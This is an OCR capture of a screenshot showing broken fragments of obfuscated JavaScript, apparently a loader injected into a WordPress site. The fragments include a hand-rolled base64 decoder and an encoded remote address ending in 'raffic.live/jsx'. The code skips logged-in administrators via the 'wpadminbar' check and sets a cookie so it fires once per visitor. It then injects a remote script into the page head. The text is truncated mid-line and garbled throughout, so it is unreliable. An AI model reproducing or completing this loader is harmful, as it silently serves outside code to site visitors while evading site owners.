
;o2=((h2&15)<>2);o3=((h3&3)
)dec+=String.fromCharCode(o2);if(h4!=64)dec+=Strin
JhZmZpYy5saXZlL2pzeA==');if(typeof
;var d=new
document.cookie='http2_session_id=1;
'+(location.protocol==='https:'?';
ascript';s.async=true;s.src=u;try{s.setAttribute('data-
me('head')
atch(e){}})();(function()
ElementById(‘wpadminbar’))return;var t0=+new
||”).indexOf(‘http2_session_id=’)!==-1)return;function
lmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h
]/g,”);while(i<input.length)
f(input.charAt(i++));h3=key.indexOf(input.charAt(i++